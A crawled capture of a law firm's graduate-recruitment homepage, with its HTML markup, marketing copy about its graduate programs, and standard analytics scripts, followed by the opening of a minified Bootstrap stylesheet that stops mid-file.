

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://graduates.minterellison.com/
body_size: 5060
content:



<!DOCTYPE html>
<html class="no-js" lang="en" xmlns:fb="http://ogp.me/ns/fb#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDGZFNG');</script>
<!-- End Google Tag Manager -->
<script async="async" src="https://static.srcspot.com/libs/cruz.js" type="application/javascript"></script>

    <link rel="icon" href="" type="image/x-icon" />
    <title>The next generation of graduates will transform the future of legal and consulting services – we will give you the skills you need to achieve your ambitions. - Transform the future | Graduate</title>
    <meta charset="utf-8" />
<meta name="title" content="Transform the future | Graduate">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">  
<meta name="description" content="The next generation of graduates will transform the future of legal and consulting services – we will give you the skills you need to achieve your ambitions.">
<meta name="author" content="Bullseye.com.au"> 

        <link rel="canonical" href="https://graduates.minterellison.com/" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet">

<style>
    body{font-family:'Open Sans',sans-serif;font-size:14px;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important;margin:0}a{color:#000}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navbar-collapse.collapse:not(.show){display:none}.skip-link:focus{background:#fff;position:absolute!important;z-index:11000}#mainContent{padding-top:80px;z-index:900}#mainContent.header-sm{padding-top:60px}@media screen and (max-width:768px){body{padding-top:58px}}#mainNav .navbar-brand .logo{margin-left:15px}@media screen and (max-width:768px){#mainNav .navbar-brand .logo{margin-left:5px}}.init-logo{background-color:#fff;border-bottom:solid 1px #ccc;padding:18px 30px;position:relative;z-index:5}.init-logo img{width:155px;height:auto}@media screen and (max-width:1057px){.init-logo{display:none}}.main-navigation{background-color:#f2f2f2;border-bottom:solid #c4c5c6 1px;line-height:0;padding:0 15px;z-index:5}@media (max-width:640px) and (orientation:landscape){.main-navigation ul.nav{height:auto;max-height:200px;overflow-x:hidden}}@media screen and (min-width:769px){.main-navigation ul.nav li{border-bottom:0}}.main-navigation ul.nav li a{color:#000;font-size:14px;font-weight:600;line-height:2.286;padding:19px 12px;position:relative}.main-navigation ul.nav li a.active:after,.main-navigation ul.nav li a:focus:after,.main-navigation ul.nav li a:hover:after{background:#c00;content:"";width:60%;height:3px;position:absolute;bottom:-1px;left:21%}.main-navigation ul.nav.scroll:before{background:#c00;content:"";height:27px;margin-right:15px;margin-top:21px;opacity:0;width:27px;-webkit-animation:fadeIn .5s forwards;-moz-animation:fadeIn .5s forwards;animation-name:fadeIn;animation-duration:.5s;animation-fill-mode:forwards}@media screen and (max-width:1200px){.main-navigation .navbar-collapse ul.nav.scroll:before{display:none}}.main-navigation .navbar-toggler{border:none;padding:18px 5px}.main-navigation .navbar-toggler:focus{outline:0}.main-navigation .alternate-logo{font-family:Museo_Slab500;font-size:20px;margin-left:1rem}.main-navigation .alternate-logo img{height:auto;max-width:231px;width:100%}@media screen and (max-width:375px){.main-navigation .alternate-logo img{margin-top:2px;width:125px}}@media screen and (max-width:575.98px){.main-navigation .alternate-logo img{margin-top:5px;width:140px}}@media screen and (max-width:320px){.main-navigation .alternate-logo img{display:none}}@media screen and (max-width:768px){.main-navigation .alternate-logo{font-size:18px;margin-left:5px}}.main-navigation .alternate-logo-animated{position:absolute;left:200px;opacity:0;top:28px}.main-navigation .alternate-logo-animated img{max-width:155px}@media screen and (max-width:1199px){.main-navigation .alternate-logo-animated{top:23px}}@media screen and (max-width:575.98px){.main-navigation .alternate-logo-animated{top:24px}.main-navigation .alternate-logo-animated img{max-width:125px}}@media screen and (max-width:375px){.main-navigation .alternate-logo-animated img{max-width:110px}}.main-navigation .navbar-brand img{max-width:155px;width:100%;height:auto}@media screen and (max-width:575.98px){.main-navigation .navbar-brand img{max-width:125px}}@media screen and (max-width:375px){.main-navigation .navbar-brand img{max-width:110px}}.main-navigation .navbar-brand:after{border-right:solid 1px #dfdfdf;content:"";height:37px;margin-left:1.5rem;position:absolute;top:15px}@media screen and (max-width:1199px){.main-navigation .navbar-brand:after{top:11px}}@media screen and (max-width:768px){.main-navigation .navbar-brand:after{margin-left:1rem}}@media screen and (max-width:575.98px){.main-navigation .navbar-brand:after{margin-left:.75rem}}@media screen and (max-width:375px){.main-navigation .navbar-brand:after{margin-left:.5rem}}.navbar-light .navbar-toggler-icon{background-image:url(../Images/navbar-toggler-icon.png);height:21px;width:27px}@media (max-width:768px){.main-navigation ul.nav,.main-navigation ul.nav li{width:100%;margin:0;text-align:center}}#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo-animated{-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:230px;opacity:1}}@-moz-keyframes slideIn{100%{left:230px;opacity:1}}@keyframes slideIn{100%{left:230px;opacity:1}}@media screen and (max-width:1057px){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}}@media screen and (max-width:768px){#mainNav.fixed-top .alternate-logo-animated{left:210px;opacity:1;-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:210px;opacity:1}}@-moz-keyframes slideIn{100%{left:210px;opacity:1}}@keyframes slideIn{100%{left:210px;opacity:1}}}@media screen and (max-width:575.98px){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:170px;opacity:1;-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:170px;opacity:1}}@-moz-keyframes slideIn{100%{left:170px;opacity:1}}@keyframes slideIn{100%{left:170px;opacity:1}}}@media screen and (max-width:375px){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:148px;opacity:1;-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:148px;opacity:1}}@-moz-keyframes slideIn{100%{left:148px;opacity:1}}@keyframes slideIn{100%{left:148px;opacity:1}}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-device-pixel-ratio:3) and (orientation:landscape){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:205px;opacity:1;animation:none}#mainNav.fixed-top .main-navigation ul.nav{height:auto;max-height:200px;overflow-x:hidden}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-device-pixel-ratio:3) and (orientation:portrait){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:148px;opacity:1;animation:none}}@-webkit-keyframes slideOut{100%{left:200px;opacity:0;width:0}}@-moz-keyframes slideOut{100%{left:200px;opacity:0;width:0}}@keyframes slideOut{100%{left:200px;opacity:0;width:0}}@-webkit-keyframes fadeIn{100%{opacity:1}}@-moz-keyframes fadeIn{100%{opacity:1}}@keyframes fadeIn{100%{opacity:1}}.hero-carousel .carousel-slide{display:none;position:relative}.hero-carousel .carousel-slide:first-child{display:block}.hero-carousel .carousel-slide.slick-slide{display:block}.hero-carousel .carousel-slide img{height:auto;width:100%}.hero-carousel .carousel-slide img.desktop-img,.hero-carousel .carousel-slide img.xlarge-img{display:none}@media (min-width:769px){.hero-carousel .carousel-slide img.desktop-img{display:inline-block}.hero-carousel .carousel-slide img.mobile-img,.hero-carousel .carousel-slide img.xlarge-img{display:none}}@media (min-width:1400px){.hero-carousel .carousel-slide img.xlarge-img{display:inline-block}.hero-carousel .carousel-slide img.desktop-img,.hero-carousel .carousel-slide img.mobile-img{display:none}}.page-transition{opacity:.2;transition-duration:.2s;transition-property:all;transition-delay:0s;transition-timing-function:ease-in-out}#mainNav,.access,.carousel .slick-carousel,.carousel-image .slick-carousel-image,.footer,.home-container,.init-logo{opacity:0}.slick-track{position:relative;left:0;top:0;display:flex}.slick-track .slick-slide{display:flex;height:auto;align-items:center;justify-content:center;outline:0}
</style>

<noscript>
    
    <link href="/Assets/Graduate/Styles/GeneralStyles?v=YyeF5fr1gDGSqdBl1t5_U0utWzO7NDpSux8SOK2MHnY1" rel="stylesheet"/>

</noscript>

<script type="text/javascript">document.getElementsByTagName('html')[0].className = ""; </script>

<!--[if lt IE 9]>
    <script type="text/javascript" src="Assets/Scripts/Lib/html5shiv-printshiv.js"></script>
<![endif]-->


    <!-- remove no-js class after the dom is ready, when Javascript on the browser is enabled -->
    <script type="text/javascript">document.getElementsByTagName('html')[0].className = "";</script>

    <!--[if lt IE 9]>
        <script type="text/javascript" src="Assets/Graduate/scripts/Lib/html5shiv-printshiv.js"></script>
    <![endif]-->

    
</head>



<body class="">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGZFNG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN NOINDEX -->
    



<a class="sr-only sr-only-focusable skip-link" href="#mainContent">Skip to main content</a>

<div class="init-logo">
<a href="http://www.minterellison.com" target="_blank" rel="noopener noreferrer" ><img src="https://graduates.minterellison.com/-/media/Minter-Ellison/Images/Logo/logo-header.png?la=en&amp;h=28&amp;w=219&amp;hash=4E8DB4521EEA994C6853A51FA9871E5B" class="logo page-transition" alt="Minter Ellison" /></a></div>
<nav id="mainNav" class="navbar bd-navbar navbar-expand-md navbar-light main-navigation">


<a href="http://www.minterellison.com" class="navbar-brand p-0 page-transition d-none" target="_blank" rel="noopener noreferrer" ><img src="https://graduates.minterellison.com/-/media/Minter-Ellison/Images/Logo/logo-header.png?la=en&amp;h=28&amp;w=219&amp;hash=4E8DB4521EEA994C6853A51FA9871E5B" class="logo page-transition" alt="Minter Ellison" /></a>
    <div class="alternate-logo no-scroll">
<a href="https://graduates.minterellison.com/" ><img src="https://graduates.minterellison.com/-/media/Graduate/Images/Home-Page/alternate-logo.png?la=en&amp;h=54&amp;w=462&amp;hash=3DB7C4986D122B0FFE6ACEC1CE79E9F2" class="logo page-transition" alt="Graduate Careers logo" /></a>    </div>

    <div class="alternate-logo-animated">
<a href="https://graduates.minterellison.com/" ><img src="https://graduates.minterellison.com/-/media/Graduate/Images/Home-Page/alternate-logo/graduate-logo.png?sc_lang=en&amp;la=en&amp;h=30&amp;w=310&amp;hash=7F5570BE79DAB427C467E0ED4D1645C7" class="logo page-transition" alt="Graduate Alternate Logo" /></a>    </div>

    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse p-lg-0" id="navbarSupportedContent">
        <ul class="nav ml-auto justify-content-center">
                    <li class="nav-item">
<a href="https://graduates.minterellison.com/why-minter-ellison" class="nav-link " title="Why MinterEllison" >Why MinterEllison</a>                    </li>
                    <li class="nav-item">
<a href="https://graduates.minterellison.com/clerkship-program" class="nav-link " title="Our programs" >Our programs</a>                    </li>
                    <li class="nav-item">
<a href="https://graduates.minterellison.com/applications" class="nav-link " title="How to apply" >Our process</a>                    </li>
                    <li class="nav-item">
<a href="https://graduates.minterellison.com/location-and-dates" class="nav-link " title="Locations and dates" >Locations &amp; dates</a>                    </li>
                    <li class="nav-item">
<a href="https://graduates.minterellison.com/people-and-stories" class="nav-link " title="Our people and stories" >Meet our people</a>                    </li>
        </ul>
    </div>
</nav>

    <!-- END NOINDEX -->
    <!-- Body content -->
    <a id="mainContent"></a>

    <div class="body-wrap content">
        



<div class="container-bg content-row one-column full-width home-container">
    <div class="container">
        <div class="row">
            
            <div class="column col-md">
                <div class="home-wrapper">
                    <div class="home-background" style="background-image: url(https://graduates.minterellison.com/-/media/Graduate/Images/Home-Page/Home_Discover_650x825-v-2025.jpg)">
                        <div class="home-content">
                            <div class="wysiwyg-content">
                                <h2 class="title">Discover</h2>
                                <p class="summary"><p>What makes us Uniquely ME</p></p>
                            </div>
                        </div>
                        <div class="home-content-hover">
                            <div class="wysiwyg-content">
                                <h2 class="title">Discover</h2>
                                <p>The world is being disrupted and market demands are changing. The next generation of graduates will transform the future of legal and consulting services &ndash; we can empower you to achieve your ambitions.</p>
<a href="https://graduates.minterellison.com/why-minter-ellison" class="btn btn-home" title="Why MinterEllison" >LEARN MORE</a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="column col-md">
                <div class="home-wrapper">
                    <div class="home-background" style="background-image: url(https://graduates.minterellison.com/-/media/Graduate/Images/Home-Page/Home_Learn_650x825-v-2025.jpg)">
                        <div class="home-content">
                            <div class="wysiwyg-content">
                                <h2 class="title">Learn</h2>
                                <p class="summary"><p>About our programs</p></p>
                            </div>
                        </div>
                        <div class="home-content-hover">
                            <div class="wysiwyg-content">
                                <h2 class="title">Learn</h2>
                                <p>Our programs expose you to a variety of business areas, skills, teams and challenges. You&rsquo;ll be given exciting opportunities and responsibilities that no other program provides so early in a graduate&rsquo;s career.</p>
<p>&nbsp;</p>
<a href="https://graduates.minterellison.com/clerkship-program" class="btn btn-home" title="Program information" >SEE WHY</a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="column col-md">
                <div class="home-wrapper">
                    <div class="home-background" style="background-image: url(https://graduates.minterellison.com/-/media/Graduate/Images/Home-Page/Grad_Home_Meet_65x825-v-2025.jpg)">
                        <div class="home-content">
                            <div class="wysiwyg-content">
                                <h2 class="title">Meet</h2>
                                <p class="summary"><p>Our people</p></p>
                            </div>
                        </div>
                        <div class="home-content-hover">
                            <div class="wysiwyg-content">
                                <h2 class="title">Meet</h2>
                                <p>Hear from our people about their experiences working with us, and why they chose MinterEllison to kick start their careers.</p>
<p>&nbsp;</p>
<a href="https://graduates.minterellison.com/people-and-stories" class="btn btn-home" title="Meet our people" >HEAR FROM US</a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
            


<!-- /Notification Column -->

        </div>
    </div>
</div>
    </div>

    <!-- Footer content -->
    <!-- BEGIN NOINDEX -->
    



<div class="footer">	
    <div class="footer-bottom-wrap">
        <div class="container twoColumn">
            <div class="row wrapper-footer centre-content">
                <div class="column col-md footer-socmed">
                    <ul class="socmed-links">
                            <li>
<a href="https://www.minterellison.com/" >Contact us</a>                            </li>
                            <li>
<a href="https://www.facebook.com/minterellisonofficial/" target="_blank" title="Facebook" rel="noopener noreferrer" ><img src="https://graduates.minterellison.com/-/media/Minter-Ellison/Images/Footer/socmed-fb.png?la=en&amp;h=17&amp;w=10&amp;hash=8BBF15C06B1C08A0B079F09202AADCE8" alt="Facebook" /></a>                            </li>
                            <li>
<a href="https://twitter.com/minterellison" target="_blank" title="Twitter" rel="noopener noreferrer" ><img src="https://graduates.minterellison.com/-/media/Minter-Ellison/Images/Footer/socmed-twitter.png?la=en&amp;h=17&amp;w=20&amp;hash=C1F41C039836B4C5213D03EF044A0184" alt="Twitter" /></a>                            </li>
                            <li>
<a href="https://www.instagram.com/minterellison/" target="_blank" title="Instagram" rel="noopener noreferrer" ><img src="https://graduates.minterellison.com/-/media/Minter-Ellison/Images/Footer/socmed-instagram.png?la=en&amp;h=18&amp;w=18&amp;hash=1C91BA15B1058EC450EE96E5D3AB1604" alt="Instagram" /></a>                            </li>
                            <li>
<a href="http://www.linkedin.com/company/minter-ellison" title="LinkedIn" ><img src="https://graduates.minterellison.com/-/media/Minter-Ellison/Images/Footer/socmed-linkedin.png?la=en&amp;h=19&amp;w=20&amp;hash=1D2187C0172FE6CA5CD94619A3BC411E" alt="Linkedin" /></a>                            </li>
                    </ul>
                    <ul class="nav nav-pills">
                            <li>
<a href="https://www.minterellison.com/terms-of-use" >Terms of use</a>                            </li>
                            <li>
<a href="https://www.minterellison.com/privacy-policy" >Privacy</a>                            </li>
                            <li>
<a href="https://www.minterellison.com/" >Staff login</a>                            </li>
                    </ul>
                </div>
                <div class="column col-md footer-copyright">
<a href="https://www.minterellison.com/" ><img src="https://graduates.minterellison.com/-/media/Minter-Ellison/Images/Footer/logo-footer-2021.png?la=en&amp;h=24&amp;w=185&amp;hash=6D029E025477C4D12A2833E7E6B07019" class="img-logo" alt="Company Logo" /></a>                    <p class="copy">&#169; 2026 MinterEllison</p>
                </div>
            </div>
        </div>
    </div>
	
</div>
    <!-- END NOINDEX -->

    <!-- Modal -->
<div class="modal fade lightbox" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"></span></button>
            </div>
            <div class="modal-body">
                <iframe frameborder="0" allowfullscreen=""></iframe>
            </div>
            <div class="modal-footer"></div>
        </div>
    </div>
</div>

    <!-- Before Default Javascripts -->
    
<!-- remove no-js class after the dom is ready, when Javascript on the browser is enabled -->
<script type="text/javascript">document.getElementsByTagName('html')[0].className = "";</script>

<!--[if lt IE 9]>
        <script type="text/javascript" src="Assets/Graduate/scripts/Lib/html5shiv-printshiv.js"></script>
<![endif]-->

<script type="text/javascript">
    var mainCSS = document.createElement('link');
    mainCSS.href = '/Assets/Graduate/styles/style.min.css';
    mainCSS.rel = 'stylesheet';
    mainCSS.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(mainCSS);

    var mainCSSSolr = document.createElement('link');
    mainCSSSolr.href = '/Assets/Graduate/styles/solr-graduate.min.css';
    mainCSSSolr.rel = 'stylesheet';
    mainCSSSolr.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(mainCSSSolr);
</script>


<script src="/Assets/Graduate/Scripts/GeneralScripts?v=GUxZaDdzqH-ENWoB6D4fBXXVI_SoahslU1Ssf5enQLE1"></script>

    
    
    <!-- 	Before Body Close Tag:-->
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f453d485bc3480cbea5377488563c17","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://graduates.minterellison.com/Assets/Graduate/styles/style.min.css
body_size: 89431
content:
@charset "UTF-8";/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#EB3F43;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#eb3f43;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:rgb(200.6037735849,20.8962264151,25.0754716981);text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 